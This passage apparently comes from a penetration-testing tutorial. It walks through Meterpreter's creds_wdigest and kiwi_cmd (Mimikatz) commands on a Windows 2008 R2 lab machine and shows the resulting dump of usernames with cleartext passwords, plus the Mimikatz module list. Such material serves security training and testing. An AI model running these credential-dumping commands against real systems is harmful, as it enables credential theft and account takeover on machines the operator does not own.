 5. To retrieve cleartext passwords, we can use the creds_wdigest command:
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
VAGRANT-2008R2$ WORKGROUP (null)
sshd_server VAGRANT-2008R2 D@rj33l1ng
vagrant VAGRANT-2008R2 vagrant
Metasploit provides us with some built-in commands that allow us to use the
most common Mimikatz features, but, if we want full access to all the features in
Mimikatz, we can use the kiwi_cmd command.
6. First, let's check the version of Mimikatz we are using, with the kiwi_cmd
version command:
meterpreter > kiwi_cmd version
mimikatz 2.1.1 (arch x64)
Windows NT 6.1 build 7601 (arch x64)
msvc 180021005 1
7. To list all the available modules, we can try to load a non-existing module:
meterpreter > kiwi_cmd ::
ERROR mimikatz_doLocal ; "" module not found !
standard - Standard module [Basic commands (does not
require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate
credentials...]
...
dpapi - DPAPI Module (by API or RAW access) [Data
Protection application programming interface]
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz